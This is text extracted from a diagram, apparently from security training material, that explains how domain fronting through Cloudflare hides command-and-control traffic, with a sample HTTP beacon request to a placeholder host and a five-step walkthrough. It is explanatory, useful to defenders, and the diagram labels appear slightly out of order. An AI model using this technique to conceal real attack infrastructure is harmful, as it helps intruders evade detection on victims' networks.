 1. C2 Operator has a domain that proxies all requests through Cloudflare
C2 Beacon targeted at
Cloudflare from Victim
GET /login.php?id=DDssEADK HTTP/1.1
Host: NotAC2Server.com
User-Agent: Compromised-Device-001
3. Cloudflare proxies the request to the C2 Server
Request Forwarded
To C2 Server
C2 Beacon to Cloudflare
2. Victim beacons out to the C2 Domain
C2 Server
Cloudflare
Compromised Device
4. C2 Server responds to C2 Request and sends back C2
This diagram shows an example HTTP beacon from a
compromised device.
The diagram above depicts how Domain Fronting works:
1. The C2 Operator has a domain that proxies all requests
through Cloudflare.
2. The Victim beacons out to the C2 Domain.
3. Cloudflare proxies the request, then looks at the Host header
and relays the traffic to the correct server.
4. The C2 Server then responds to Cloudflare with the C2
Commands.
5. The Victim then receives the command from Cloudflare.